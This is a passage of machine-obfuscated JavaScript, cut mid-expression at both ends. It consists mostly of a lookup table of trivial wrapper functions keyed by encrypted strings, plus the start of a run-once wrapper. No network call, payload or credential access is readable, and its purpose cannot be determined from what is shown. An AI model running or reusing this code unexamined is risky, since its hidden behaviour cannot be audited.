_0x34f53a+_0xc92d36;},_0x3f5f24[_0x4bdd50('(PQ3',0x966,0x51d,0xb61,0xaaa)]=function(_0x165779,_0xfef9a4){return _0x165779+_0xfef9a4;},_0x3f5f24[_0x4bdd50('Q$9U',0x4bc,0x12e,0x7d6,0x465)]=_0x4bdd50('#z1R',0x82b,0xc1e,0x925,0x54e)+_0x5b6a61('m^Au',0x517,0x4fb,0x628,0x356),_0x3f5f24[_0x5b6a61('^sy$',0x4dc,0x8fa,0x67f,0x3a7)]=function(_0x2f1c19,_0x3a20db){return _0x2f1c19+_0x3a20db;},_0x3f5f24[_0x4bdd50('wZ6n',0x71e,0xabf,0x92e,0x66b)]=function(_0xc229ed,_0x2230a4){return _0xc229ed+_0x2230a4;},_0x3f5f24[_0x3a6973('(*Z7',0xb19,0x9ed,0xd41,0xe47)]=function(_0x5704fc,_0x25f583){return _0x5704fc+_0x25f583;},_0x3f5f24[_0x4bdd50('z6#Q',0x978,0x570,0xc7e,0xd15)]=function(_0x87f6e0,_0x193fb7){return _0x87f6e0+_0x193fb7;},_0x3f5f24[_0x171ac4('NXGI',0x411,0x70c,0x4e7,0x6ff)]=function(_0xb5b0ee,_0x415081){return _0xb5b0ee(_0x415081);},_0x3f5f24[_0x4bdd50('Jfxt',0x4b2,0x5cb,0x1c2,0x486)]=function(_0xb4aff5,_0x9e6a10){return _0xb4aff5(_0x9e6a10);},_0x3f5f24[_0x4aa7a0('wZ6n',0x908,0x691,0x92c,0x474)]=function(_0x16f53f,_0x294b85){return _0x16f53f+_0x294b85;},_0x3f5f24[_0x3a6973('F&T)',0x685,0x8d0,0x9d6,0x66e)]=function(_0x38e67f,_0x24ec34){return _0x38e67f+_0x24ec34;},_0x3f5f24[_0x4bdd50('gk9l',0xbc9,0x828,0xd9d,0xb2c)]=_0x4aa7a0('I1bl',0x853,0xc13,0x6ff,0x642)+_0x4bdd50('^sy$',0x661,0x7a6,0x900,0x1ea)+_0x4bdd50('LjgN',0x4f8,0x890,0x2a8,0x37f)+_0x4aa7a0('NXGI',0x2c7,0x302,0x5,-0x1c7)+_0x4bdd50('baqR',0xbcc,0x9dc,0x7cf,0xf64),_0x3f5f24[_0x4aa7a0('tYhl',0x961,0x840,0x7e5,0xba9)]=function(_0x31e805,_0x1d0303){return _0x31e805!==_0x1d0303;},_0x3f5f24[_0x171ac4('0)Cl',0x52c,0x3c0,0x32e,0x46f)]=_0x4aa7a0('#z1R',0x60a,0x174,0x813,0x862)+'T',_0x3f5f24[_0x4aa7a0('gk9l',0x2be,0x46c,0x481,0x679)]=function(_0x52d753,_0x3806ac,_0x5c7732){return _0x52d753(_0x3806ac,_0x5c7732);},_0x3f5f24[_0x5b6a61('afxt',0x514,0x612,0xcd,0x459)]=function(_0x37a972,_0x1249d7){return _0x37a972+_0x1249d7;},_0x3f5f24[_0x4aa7a0('M3&]',0x4df,0x219,0x750,0x1fd)]=function(_0x52847f,_0x260337){return _0x52847f+_0x260337;},_0x3f5f24[_0x4aa7a0('cZfB',0x7b4,0x4b6,0x5c8,0x8fb)]=function(_0x431e8f,_0x1000cb){return _0x431e8f+_0x1000cb;},_0x3f5f24[_0x4bdd50('I1bl',0x2b8,0x65b,0x2bd,0x4d2)]=_0x5b6a61('S#2t',0xb37,0xbbe,0x7a1,0xcb2),_0x3f5f24[_0x3a6973('w@gw',0x6cc,0x6ac,0x326,0x242)]=function(_0x541291,_0x1cd33b){return _0x541291===_0x1cd33b;},_0x3f5f24[_0x4bdd50('kbRl',0x990,0x7ad,0xc74,0xa6b)]=_0x4aa7a0('Lm*4',0x4d5,0x2d5,0x5d6,0x308)+'t',_0x3f5f24[_0x5b6a61('afxt',0x8a2,0x6f1,0x6d7,0x931)]=function(_0x5083b2,_0x264a60){return _0x5083b2===_0x264a60;},_0x3f5f24[_0x4aa7a0('c2@a',0x680,0x4f7,0xa5f,0x826)]=_0x3a6973('gk9l',0x706,0x7f5,0x63e,0x2d5)+_0x4aa7a0('#U#*',0x277,-0xe5,-0x43,0x230),_0x3f5f24[_0x4bdd50('m^Au',0x42f,0x236,0x421,0x5e0)]=function(_0x565bd9,_0x599f46){return _0x565bd9!==_0x599f46;},_0x3f5f24[_0x4aa7a0('(*Z7',0x87c,0x6c7,0x86b,0x897)]=_0x4aa7a0('tYhl',0x869,0xd1a,0xab6,0x5a7),_0x3f5f24[_0x4bdd50('Ajs$',0x8a5,0x5a6,0x770,0xa89)]=function(_0x156c0e,_0xf8b382){return _0x156c0e===_0xf8b382;},_0x3f5f24[_0x171ac4('R$al',0x66f,0x54a,0xa38,0x21d)]=_0x4bdd50('LjgN',0x7ce,0xbfd,0x957,0x5f4),_0x3f5f24[_0x4bdd50('#z1R',0x91d,0xc2b,0xa59,0x8f0)]=_0x4bdd50('F&T)',0x63d,0x28e,0x772,0x469),_0x3f5f24[_0x4aa7a0('F&T)',0x8ad,0x7d6,0x6c5,0xa87)]=_0x4aa7a0('zs4x',0x6bd,0x6b9,0x983,0xab7)+'r',_0x3f5f24[_0x4aa7a0('3(gU',0x97c,0xcf4,0xcb7,0xa36)]=function(_0x10bf9e,_0x365676){return _0x10bf9e(_0x365676);},_0x3f5f24[_0x171ac4('*D$]',0x83e,0xb93,0x648,0x486)]=_0x171ac4('baqR',0x9d1,0x5b7,0x6ab,0xddb),_0x3f5f24[_0x171ac4('F&T)',0x779,0x3e5,0xaac,0xbec)]=_0x4bdd50('NXGI',0xa2f,0xe3d,0xe56,0xa98)+'an',_0x3f5f24[_0x4bdd50('R$al',0x5d0,0x532,0x842,0x8e8)]=function(_0x1a0fbc,_0x2819c7){return _0x1a0fbc!==_0x2819c7;},_0x3f5f24[_0x171ac4('Lm*4',0x34f,-0xa8,0x5c9,0x630)]=_0x4bdd50('S#2t',0xa5c,0xe9e,0x9f9,0x7d2),_0x3f5f24[_0x4bdd50('Ut8#',0xa6e,0x786,0x9ca,0xd59)]=_0x4bdd50('3(gU',0x83f,0xbfe,0x8da,0x6bb),_0x3f5f24[_0x171ac4('Q$9U',0x9c6,0xd6d,0xaf2,0xd64)]=_0x171ac4('Ajs$',0xaf2,0x98d,0x711,0x6a3)+_0x4bdd50('%dgq',0x613,0x6b8,0x274,0xa4b)+_0x4bdd50(']Ff%',0x434,0x2c0,0x340,0x5a7),_0x3f5f24[_0x4aa7a0('Ut8#',0x92f,0xca7,0x747,0x78a)]=_0x4aa7a0('$nRQ',0x8a4,0x53e,0xc15,0x55f),_0x3f5f24[_0x3a6973('baqR',0x3dc,0x680,0x583,0x163)]=_0x4aa7a0('c2@a',0x563,0x7de,0x4ff,0x9c8),_0x3f5f24[_0x5b6a61('2qmg',0xa7d,0x644,0x648,0xeaa)]=function(_0x3a74dd,_0x29d8a5){return _0x3a74dd<_0x29d8a5;},_0x3f5f24[_0x3a6973('M3&]',0x2cb,0x565,0x6dc,0x6dd)]=function(_0x868559,_0x1ffbe8){return _0x868559===_0x1ffbe8;},_0x3f5f24[_0x5b6a61('2qmg',0xbd7,0x760,0xa0c,0x1036)]=_0x4bdd50('m^Au',0x8f2,0x71c,0xa50,0xb54),_0x3f5f24[_0x4aa7a0('oljd',0x427,0x117,0x44,0x705)]=_0x3a6973('i2CJ',0x9ee,0x541,0xda8,0x8ad),_0x3f5f24[_0x4bdd50('Lm*4',0x37c,-0xbb,0x27c,0x36)]=function(_0x38cbd8,_0x5428db){return _0x38cbd8===_0x5428db;},_0x3f5f24[_0x3a6973('afxt',0xa7f,0xdb8,0x64f,0x63d)]=function(_0x3afd76,_0x49c603){return _0x3afd76+_0x49c603;},_0x3f5f24[_0x4aa7a0('*D$]',0x53c,0x624,0x191,0x2d5)]=function(_0x48ba2b,_0x2c2421){return _0x48ba2b+_0x2c2421;},_0x3f5f24[_0x4bdd50('S#2t',0x644,0x994,0xa10,0x22e)]=function(_0x22bb96,_0x344467){return _0x22bb96+_0x344467;},_0x3f5f24[_0x171ac4('cZfB',0x4d8,0x18a,0x857,0x521)]=_0x4bdd50('(PQ3',0x839,0x822,0xc27,0xc46),_0x3f5f24[_0x3a6973('#z1R',0xbcb,0xe8e,0x78e,0xedc)]=function(_0x27ff3e,_0x445b3b){return _0x27ff3e<_0x445b3b;},_0x3f5f24[_0x5b6a61('tYhl',0x301,0x5d2,-0xc1,0x227)]=_0x171ac4('#z1R',0xb8e,0x6db,0x841,0xf77),_0x3f5f24[_0x4bdd50('#z1R',0x57c,0x773,0x38a,0x889)]=_0x3a6973('c#fl',0x44b,0x624,0x1a,0x5ae),_0x3f5f24[_0x5b6a61('0S]!',0x913,0x9a7,0x763,0x65a)]=function(_0x225b89,_0x9272af){return _0x225b89!==_0x9272af;},_0x3f5f24[_0x171ac4('F&T)',0x3ba,0x60a,0x120,0x712)]=_0x3a6973('wZ6n',0xb42,0xe7d,0xe06,0xa66),_0x3f5f24[_0x4aa7a0('U4(T',0x288,0x667,-0x38,0x1b3)]=function(_0x2cb8bf,_0x323c3d,_0x45eb5b){return _0x2cb8bf(_0x323c3d,_0x45eb5b);},_0x3f5f24[_0x5b6a61('R$al',0x5e5,0x793,0x373,0x3d4)]=function(_0x21d929,_0x46818b){return _0x21d929===_0x46818b;},_0x3f5f24[_0x4aa7a0('Jfxt',0x5e9,0x403,0x489,0x5a1)]=_0x4aa7a0('z6#Q',0x5aa,0x593,0x4bd,0x625),_0x3f5f24[_0x4aa7a0('$nRQ',0x7cf,0x62c,0x670,0x945)]=_0x171ac4('c2@a',0x341,0x62,0x4d8,0x25c),_0x3f5f24[_0x4aa7a0('Ajs$',0x6e3,0x736,0x880,0x9d8)]=_0x4aa7a0('M3&]',0x542,0x8b6,0x221,0x380),_0x3f5f24[_0x5b6a61('PyVT',0x3c7,0x2f0,-0x88,0x12f)]=_0x5b6a61('%dgq',0x450,0x7fc,0xe4,0x7d9),_0x3f5f24[_0x3a6973('#H4b',0x317,0x3c3,0x3e2,-0xc3)]=function(_0x80fdcd,_0x3444bd){return _0x80fdcd!==_0x3444bd;},_0x3f5f24[_0x5b6a61('PKJ(',0x67f,0x1d9,0x428,0x616)]=_0x3a6973('c2@a',0x2e0,0x5e0,0x67e,0x2d4),_0x3f5f24[_0x5b6a61('NXGI',0xb4d,0x77d,0xf03,0x9cd)]=_0x171ac4('(PQ3',0x94d,0x648,0x5e1,0xb5e),_0x3f5f24[_0x3a6973('c#fl',0x57f,0x982,0x47c,0x60b)]=_0x4aa7a0('c2@a',0x5f0,0x7a7,0x8d6,0xa5c),_0x3f5f24[_0x171ac4('I1bl',0x757,0x70d,0x905,0x84b)]=_0x171ac4('U4(T',0x65f,0x665,0x2b8,0x9e8),_0x3f5f24[_0x171ac4('*D$]',0x958,0xc3b,0xa86,0xa6d)]=function(_0x442dc0,_0x3c57da){return _0x442dc0===_0x3c57da;},_0x3f5f24[_0x3a6973('tYhl',0xa04,0xc0a,0xc3e,0x5b0)]=function(_0x2c1de4,_0x1d8b9c){return _0x2c1de4+_0x1d8b9c;},_0x3f5f24[_0x4bdd50('I1bl',0x555,0x9a5,0x95f,0x1e8)]=function(_0x1b9095,_0x176663){return _0x1b9095+_0x176663;},_0x3f5f24[_0x5b6a61('PyVT',0x2df,0x1,0x4f3,0x177)]=function(_0x36579a,_0x2d52e2){return _0x36579a+_0x2d52e2;},_0x3f5f24[_0x5b6a61('Lm*4',0x39a,0x62c,0x2b4,0x7c3)]=function(_0xc693e3,_0x5567da){return _0xc693e3+_0x5567da;},_0x3f5f24[_0x5b6a61('#z1R',0x973,0x6c5,0xc43,0xd28)]=function(_0x5b75f4,_0x5da7e6){return _0x5b75f4+_0x5da7e6;},_0x3f5f24[_0x3a6973('(*Z7',0xbad,0xaf2,0xf95,0x967)]=function(_0x1781aa,_0x366a12){return _0x1781aa(_0x366a12);},_0x3f5f24[_0x3a6973('#H4b',0x703,0x366,0xb68,0x849)]=function(_0x3d474c,_0x59ea5d){return _0x3d474c+_0x59ea5d;},_0x3f5f24[_0x4bdd50('3(gU',0x8ce,0x8ca,0xcbf,0xa68)]=_0x4bdd50('zEN6',0x9d2,0xacc,0x88a,0x8a7)+_0x4aa7a0('kbRl',0xb72,0x851,0xeeb,0xcc4)+_0x3a6973('*D$]',0x305,0x707,0x308,0x70e)+_0x4aa7a0('zs4x',0x594,0x314,0x1f5,0x73e),_0x3f5f24[_0x4aa7a0('cZfB',0x3b1,0x31a,0x7d6,0x42c)]=_0x4bdd50('c#fl',0x3fd,0x31a,0x230,0x3)+_0x5b6a61('c#fl',0xad8,0x76b,0xc99,0x795)+_0x5b6a61('PKJ(',0x7d9,0x4e3,0x40c,0x629)+_0x4bdd50('tYhl',0x4a0,0x60a,0xe8,0x415)+_0x5b6a61('oljd',0xa0f,0x5d8,0x6a3,0x7f1)+_0x4aa7a0('CLhT',0x916,0xc9b,0x8eb,0xa13)+'\x20)',_0x3f5f24[_0x5b6a61('tYhl',0x2cd,0x3cb,0xf8,0x40c)]=function(_0x4f49b2,_0x55793b){return _0x4f49b2(_0x55793b);},_0x3f5f24[_0x171ac4('0S]!',0xa8a,0x68b,0x781,0xe3c)]=_0x4aa7a0('oljd',0x5f5,0x30c,0x819,0x692),_0x3f5f24[_0x4aa7a0('baqR',0x479,0x4a3,0x5b,0xc7)]=function(_0x4bd01c,_0x51de72){return _0x4bd01c===_0x51de72;},_0x3f5f24[_0x3a6973('#U#*',0x61b,0x506,0x58c,0x960)]=_0x5b6a61('gk9l',0xb94,0x80e,0xfd6,0x9ea),_0x3f5f24[_0x3a6973('Ajs$',0x44c,0x38f,0x27d,0x8d6)]=_0x3a6973('#z1R',0x8f3,0x774,0x791,0x818),_0x3f5f24[_0x171ac4(')BCr',0x565,0x1c7,0x565,0x379)]=function(_0xdf8fcb,_0x30025b){return _0xdf8fcb<_0x30025b;},_0x3f5f24[_0x4bdd50('tYhl',0x677,0x359,0x58e,0x218)]=function(_0x394d5a,_0x151a57){return _0x394d5a===_0x151a57;},_0x3f5f24[_0x171ac4('Ut8#',0x397,0x416,-0x4d,0x792)]=_0x171ac4('I1bl',0x906,0x956,0xcd9,0x4e6),_0x3f5f24[_0x171ac4('zs4x',0x5c1,0x840,0x5f7,0x95a)]=function(_0x24aad5,_0x6db92d){return _0x24aad5===_0x6db92d;},_0x3f5f24[_0x5b6a61('#H4b',0x75d,0x2e8,0x3cd,0x874)]=_0x171ac4('zs4x',0xa46,0xa3b,0x5b7,0xe40),_0x3f5f24[_0x4bdd50('CLhT',0x319,0x137,0xf5,0x61e)]=_0x4aa7a0('gk9l',0x5ae,0x721,0x6b3,0x7b3),_0x3f5f24[_0x5b6a61('baqR',0x401,-0xa5,0x702,0x6bf)]=function(_0x3f312f,_0x53a016){return _0x3f312f!==_0x53a016;},_0x3f5f24[_0x3a6973('gk9l',0x2bb,0x696,-0x183,-0x152)]=function(_0x5c7806,_0x54f65f){return _0x5c7806!==_0x54f65f;},_0x3f5f24[_0x4bdd50('$nRQ',0x611,0x7ab,0x920,0xa1b)]=function(_0x13738d,_0x122e80){return _0x13738d!==_0x122e80;},_0x3f5f24[_0x4bdd50('c2@a',0x487,0x3a0,0x570,0x2df)]=function(_0x485d9a,_0x30108d){return _0x485d9a!==_0x30108d;},_0x3f5f24[_0x3a6973('kLXT',0x59d,0x694,0x324,0x767)]=_0x5b6a61('m^Au',0xb66,0x9e6,0xd0b,0x6c7),_0x3f5f24[_0x171ac4('PyVT',0x8d2,0x940,0x766,0x60c)]=_0x4bdd50('kLXT',0x4b9,0x423,0x177,0x1e),_0x3f5f24[_0x171ac4('z6#Q',0x2e6,-0x1c9,-0x69,0x235)]=_0x4bdd50('baqR',0x87f,0xa63,0x553,0x8ca)+_0x171ac4('CLhT',0x771,0x99a,0x8a2,0x35b)+_0x5b6a61('S#2t',0x298,0x340,-0xf8,-0x38),_0x3f5f24[_0x3a6973('cZfB',0xafe,0xf1d,0xf63,0xc51)]=_0x4bdd50('wUQM',0x2d7,0x14f,0x437,0x15a)+_0x3a6973('0)Cl',0x651,0x980,0x9b8,0x89c)+_0x4bdd50('PyVT',0x461,0x579,0x7e8,0x4ec)+'d',_0x3f5f24[_0x4aa7a0('3(gU',0x845,0xb38,0x785,0xa20)]=_0x171ac4('I1bl',0x9b6,0x52a,0xc62,0xc99)+_0x5b6a61('I1bl',0x558,0x976,0x4da,0x723)+_0x4bdd50('c#fl',0x4fe,0x721,0x238,0x226)+'e',_0x3f5f24[_0x3a6973('R$al',0x675,0x4f1,0x99f,0x950)]=function(_0x560147,_0x4f5692){return _0x560147+_0x4f5692;},_0x3f5f24[_0x4bdd50('c#fl',0x7d8,0x974,0x884,0x3e8)]=_0x5b6a61('2qmg',0x373,0x54,-0xe8,0x44a),_0x3f5f24[_0x3a6973('^sy$',0x8c2,0x47b,0x8e0,0x442)]=_0x4bdd50('baqR',0xbd5,0xa46,0xa04,0x745),_0x3f5f24[_0x3a6973('i2CJ',0x9e9,0xb28,0xe5c,0x97a)]=_0x3a6973(')BCr',0x323,0x7c5,0x39a,0x29),_0x3f5f24[_0x4bdd50('i2CJ',0x6c0,0xa80,0x78d,0x976)]=function(_0xd9827f,_0x5efcc8){return _0xd9827f+_0x5efcc8;},_0x3f5f24[_0x3a6973('0S]!',0xbca,0xef4,0xdee,0xb38)]=function(_0x42d471,_0x1a9ae8){return _0x42d471(_0x1a9ae8);},_0x3f5f24[_0x3a6973('(*Z7',0x330,0x595,0xe4,0x307)]=_0x4aa7a0(']Ff%',0x9a7,0x8ef,0x596,0xd0b)+_0x4aa7a0('Lm*4',0x4ed,0x469,0x481,0x68a)+'4',_0x3f5f24[_0x4aa7a0('F&T)',0x939,0xb27,0x745,0x998)]=function(_0x20a697,_0x56c827){return _0x20a697===_0x56c827;},_0x3f5f24[_0x4bdd50('LjgN',0x540,0x3fb,0x609,0x739)]=function(_0x4c96ff,_0x436643){return _0x4c96ff!==_0x436643;},_0x3f5f24[_0x5b6a61('CLhT',0x8dc,0xb8d,0x442,0x882)]=function(_0x474fac,_0x4f6ae4,_0x3f6a81){return _0x474fac(_0x4f6ae4,_0x3f6a81);},_0x3f5f24[_0x4aa7a0('kLXT',0x956,0x56b,0x8ee,0xa51)]=_0x4bdd50('Q$9U',0x2da,0x34,0x363,0x12c)+_0x171ac4('CLhT',0x802,0xa55,0x609,0x837)+_0x171ac4('(*Z7',0x686,0x56d,0x5ba,0x30d),_0x3f5f24[_0x171ac4('zEN6',0xa8c,0x898,0x7c6,0xbfd)]=_0x171ac4('Ajs$',0x9a9,0x69d,0x65a,0x60b)+'er',_0x3f5f24[_0x4aa7a0('2qmg',0x9fd,0x9b8,0xaea,0x600)]=_0x3a6973('afxt',0x640,0x943,0x45b,0x331),_0x3f5f24[_0x171ac4('U4(T',0xb0f,0xc8d,0xc61,0x84c)]=_0x5b6a61(']Ff%',0x408,0x4ae,0x86c,0x80c),_0x3f5f24[_0x3a6973('LjgN',0x377,-0x8b,0x6e1,-0x10e)]=_0x4bdd50('zs4x',0x717,0x328,0xb55,0x975),_0x3f5f24[_0x5b6a61('i2CJ',0x91f,0xc69,0x702,0xdcf)]=_0x3a6973('%dgq',0x5e3,0x384,0x7d8,0x5d6),_0x3f5f24[_0x4aa7a0('Ajs$',0x85d,0xbf6,0xc55,0xc6c)]=_0x4aa7a0('tYhl',0x8c5,0x97c,0x6db,0x628),_0x3f5f24[_0x4aa7a0('0S]!',0x9e8,0x683,0x615,0x645)]=_0x171ac4('0)Cl',0x500,0x534,0x58a,0x627),_0x3f5f24[_0x5b6a61('Jfxt',0xbb6,0x819,0x8dc,0xff7)]=_0x3a6973('z6#Q',0x6f7,0x884,0x5ca,0x6ba),_0x3f5f24[_0x4aa7a0('wUQM',0xa1e,0x66a,0xa9b,0xdea)]=function(_0x2120a1,_0x4834c1){return _0x2120a1===_0x4834c1;},_0x3f5f24[_0x4bdd50('tYhl',0x99a,0x5fc,0x8e1,0x947)]=_0x4bdd50('M3&]',0x630,0x7a3,0x901,0x6f8),_0x3f5f24[_0x3a6973('(PQ3',0x800,0x8c4,0x49f,0x4a7)]=_0x3a6973('Ut8#',0x824,0x6bf,0x791,0xa0d),_0x3f5f24[_0x3a6973('3(gU',0x2a0,0x31,-0x175,0x380)]=_0x3a6973('$nRQ',0x3cb,0x1ca,0xbe,0x537),_0x3f5f24[_0x5b6a61('LjgN',0x3a6,0x90,-0x54,0x169)]=_0x4bdd50('U4(T',0xb88,0x997,0xbea,0x891),_0x3f5f24[_0x5b6a61('wUQM',0x7f3,0x984,0x8db,0x4ae)]=function(_0x1c0b71,_0x59d211){return _0x1c0b71!==_0x59d211;},_0x3f5f24[_0x4bdd50('#U#*',0x751,0x88e,0xaf3,0x4fb)]=_0x4bdd50('R$al',0x3ca,0x262,0x851,0x145),_0x3f5f24[_0x171ac4('Jfxt',0xaa6,0x7bb,0x60d,0x604)]=function(_0xb10a34,_0x244f32){return _0xb10a34!==_0x244f32;},_0x3f5f24[_0x4bdd50('Q$9U',0x3e1,0x287,0x719,0x27b)]=_0x4aa7a0('%dgq',0xb17,0x914,0x7da,0x707),_0x3f5f24[_0x4bdd50('PKJ(',0x95d,0xb8d,0xc10,0xccc)]=function(_0x363f97,_0x1c27a6){return _0x363f97+_0x1c27a6;},_0x3f5f24[_0x171ac4('baqR',0x86a,0x882,0xc13,0x7ac)]=_0x171ac4('Jfxt',0x682,0x71d,0xb15,0x6d1),_0x3f5f24[_0x171ac4('w@gw',0xbae,0xaec,0xbac,0xf86)]=_0x4bdd50(']Ff%',0x67d,0x5c2,0x547,0x55f),_0x3f5f24[_0x5b6a61('c2@a',0xa30,0xe0d,0x5ae,0xe6f)]=function(_0x5b66fd,_0xdda56a){return _0x5b66fd!==_0xdda56a;},_0x3f5f24[_0x4aa7a0('3(gU',0x307,0x55,0x408,0x168)]=_0x3a6973('CLhT',0x398,0x6e2,0x1f8,0xe7),_0x3f5f24[_0x4bdd50('#U#*',0x9bd,0xddb,0x55f,0x577)]=_0x5b6a61('Jfxt',0xbcd,0xf90,0x8ee,0xc3d),_0x3f5f24[_0x5b6a61('PKJ(',0x528,0x687,0x48b,0x6a2)]=function(_0x45ce72,_0x43c066){return _0x45ce72!==_0x43c066;},_0x3f5f24[_0x171ac4('M3&]',0x2b4,0x574,0x1ad,0x65d)]=function(_0x36ed69,_0x274c3f){return _0x36ed69!==_0x274c3f;},_0x3f5f24[_0x3a6973('3(gU',0x6ed,0x63e,0x491,0xa85)]=_0x5b6a61('z6#Q',0x519,0x23f,0x551,0x6a0);var _0x5b6b12=_0x3f5f24,_0x4125de=function(){var _0x584500=function(_0x43190d,_0x144d13,_0x257d46,_0x11033b,_0x3a4111){return _0x5b6a61(_0x43190d,_0x3a4111- -0x162,_0x257d46-0x1b3,_0x11033b-0xe3,_0x3a4111-0x18);},_0x5b59a6=function(_0x22fb14,_0x23b690,_0x4b6920,_0x345526,_0x311e51){return _0x171ac4(_0x22fb14,_0x311e51- -0x162,_0x4b6920-0x194,_0x345526-0x1aa,_0x311e51-0x77);},_0x270187=function(_0x48e13b,_0x11d57f,_0x6310b,_0x5086cb,_0x4bb6c8){return _0x4aa7a0(_0x48e13b,_0x4bb6c8- -0x162,_0x6310b-0xfc,_0x5086cb-0x19c,_0x4bb6c8-0x1bd);},_0x568cae=function(_0x398e0c,_0x40e060,_0x105b77,_0x4dc189,_0x4055aa){return _0x4bdd50(_0x398e0c,_0x4055aa- -0x162,_0x105b77-0x17b,_0x4dc189-0x1ef,_0x4055aa-0xbe);},_0x2aedb8=function(_0x258513,_0x2097a2,_0xd1ad95,_0x28056a,_0x313e36){return _0x4aa7a0(_0x258513,_0x313e36- -0x162,_0xd1ad95-0x40,_0x28056a-0x35,_0x313e36-0x1e4);},_0x44ceca={};_0x44ceca[_0x584500('R$al',0x9a7,0xd16,0x9c7,0x9bc)]=function(_0x15040a,_0xf39286){var _0x4d2f49=function(_0x49ec95,_0x599a93,_0x4f5e39,_0x436e30,_0x13542d){return _0x584500(_0x49ec95,_0x599a93-0x190,_0x4f5e39-0x19e,_0x436e30-0x18d,_0x13542d-0x188);};return _0x5b6b12[_0x4d2f49('*D$]',0x2cb,0x688,0x426,0x721)](_0x15040a,_0xf39286);},_0x44ceca[_0x584500('zs4x',0x323,0x3fd,0x7f6,0x4d8)]=function(_0x3790be,_0x11a9d7,_0x44c805){var _0x5913aa=function(_0x305156,_0x4d9d7d,_0x51b2e1,_0x22199d,_0x1e1ce6){return _0x5b59a6(_0x305156,_0x4d9d7d-0x196,_0x51b2e1-0xa4,_0x22199d-0xd0,_0x1e1ce6-0x4b);};return _0x5b6b12[_0x5913aa('0S]!',0x3b0,0x110,0x3e7,0x2b6)](_0x3790be,_0x11a9d7,_0x44c805);},_0x44ceca[_0x5b59a6('i2CJ',0x4a6,0x562,0x389,0x40b)]=function(_0x163694,_0x46ff01){var _0x1c817c=function(_0x16a6fe,_0x6b29b0,_0x465943,_0x4ba0fd,_0x25c61b){return _0x270187(_0x4ba0fd,_0x6b29b0-0x1e2,_0x465943-0x54,_0x4ba0fd-0x1e1,_0x16a6fe- -0x3e0);};return _0x5b6b12[_0x1c817c(0x413,0x466,-0x19,'I1bl',0x841)](_0x163694,_0x46ff01);},_0x44ceca[_0x5b59a6('^sy$',0x393,0xb1f,0x2df,0x775)]=_0x5b6b12[_0x5b59a6('CLhT',0x52,-0x1,0x165,0x277)],_0x44ceca[_0x5b59a6('kLXT',0x91f,0x9ca,0xec1,0xa23)]=_0x5b6b12[_0x568cae('zEN6',0x3c1,-0x59,-0x15f,0x352)],_0x44ceca[_0x270187('PKJ(',0x88f,0x7b0,0x1fc,0x5aa)]=function(_0x56dada,_0x116f73){var _0x3178df=function(_0x1b9df6,_0x2991fd,_0x4645e5,_0xddeb1b,_0x52ae45){return _0x568cae(_0x52ae45,_0x2991fd-0x105,_0x4645e5-0x18f,_0xddeb1b-0x160,_0xddeb1b- -0x371);};return _0x5b6b12[_0x3178df(0xa5f,0x86b,0xa9c,0x63b,'i2CJ')](_0x56dada,_0x116f73);},_0x44ceca[_0x5b59a6('#z1R',0x5ad,0x5ef,0x378,0x81b)]=_0x5b6b12[_0x584500('gk9l',0x47f,0x4ba,0x426,0x69d)],_0x44ceca[_0x5b59a6('^sy$',0x4c0,0x5bb,0x4c9,0x805)]=_0x5b6b12[_0x584500('LjgN',-0x14e,-0x25e,-0x21f,0x168)];var _0x5c394d=_0x44ceca;if(_0x5b6b12[_0x2aedb8('m^Au',0x848,0x5b4,0x51e,0x955)](_0x5b6b12[_0x2aedb8('NXGI',0xb11,0x9ae,0x8c1,0x736)],_0x5b6b12[_0x568cae('tIXH',0x741,0x793,0x89d,0x6f8)])){function _0x56f1be(){var _0x5c93f9=function(_0x1b326f,_0x2de630,_0x766758,_0x25eeed,_0x4949cf){return _0x270187(_0x2de630,_0x2de630-0x20,_0x766758-0x1ea,_0x25eeed-0x2c,_0x4949cf- -0x20c);};if(_0x2a8fd7){var _0x4515c2=_0x4dd223[_0x5c93f9(0x29b,'afxt',0x6d1,0x58,0x343)](_0x3507f2,arguments);return _0x377aaf=null,_0x4515c2;}}}else{var _0x2716d1=!![];return function(_0x598394,_0x19e3b3){var _0x122a08=function(_0x377df3,_0x505ec1,_0x17e792,_0x2583a6,_0x997aef){return _0x270187(_0x17e792,_0x505ec1-0x185,_0x17e792-0x112,_0x2583a6-0x7a,_0x2583a6-0x1a9);},_0x4b5dcc=function(_0x49f3a4,_0x1f5647,_0x50b0f7,_0x48488a,_0x3e7157){return _0x5b59a6(_0x50b0f7,_0x1f5647-0x57,_0x50b0f7-0x1da,_0x48488a-0x1c8,_0x48488a-0x1a9);},_0x50c823=function(_0x5c3f3b,_0x1bed01,_0x56aa7f,_0x1bf86d,_0x171457){return _0x568cae(_0x56aa7f,_0x1bed01-0x1f3,_0x56aa7f-0x117,_0x1bf86d-0x19c,_0x1bf86d-0x1a9);};if(_0x5b6b12[_0x122a08(0x1ee,0x31c,'cZfB',0x35a,0x3c8)](_0x5b6b12[_0x122a08(0x9cd,0x27b,'R$al',0x5a0,0x14f)],_0x5b6b12[_0x4b5dcc(0xcd5,0xd13,'#z1R',0x996,0xbd5)])){var _0x35ff87=_0x2716d1?function(){var _0x4673fc=function(_0x7aa7b3,_0x8b84f9,_0x56a62b,_0x65ce7b,_0x57dffb){return _0x122a08(_0x7aa7b3-0x2e,_0x8b84f9-0x11c,_0x65ce7b,_0x57dffb-0x140,_0x57dffb-0xdd);},_0x21ae34=function(_0x173745,_0x328e3f,_0x146484,_0x1f3ce9,_0x5a3ef8){return _0x4b5dcc(_0x173745-0x69,_0x328e3f-0x92,_0x1f3ce9,_0x5a3ef8-0x140,_0x5a3ef8-0x1aa);},_0x4355a8=function(_0x2d3c1b,_0x2762fa,_0x2fabf0,_0x4790b6,_0x5cd4f8){return _0x50c823(_0x2d3c1b-0x27,_0x2762fa-0x16,_0x4790b6,_0x5cd4f8-0x140,_0x5cd4f8-0x37);},_0x27b657=function(_0x23da20,_0xe43a07,_0x8386a2,_0x3e2e52,_0x14751a){return _0x4b5dcc(_0x23da20-0x92,_0xe43a07-0x1e5,_0x3e2e52,_0x14751a-0x140,_0x14751a-0x120);},_0x210c57=function(_0x18c91c,_0x4ad0b8,_0x33f679,_0x2bef2d,_0x3009ba){return _0x4b5dcc(_0x18c91c-0x1b,_0x4ad0b8-0x7c,_0x2bef2d,_0x3009ba-0x140,_0x3009ba-0x137);},_0x5b4633={};_0x5b4633[_0x4673fc(0x76f,0x265,0x33d,'#H4b',0x4bb)]=function(_0x113460,_0x209ef1){var _0x574d24=function(_0x2da0db,_0x23f6ff,_0x305b90,_0x3f1419,_0x5ab680){return 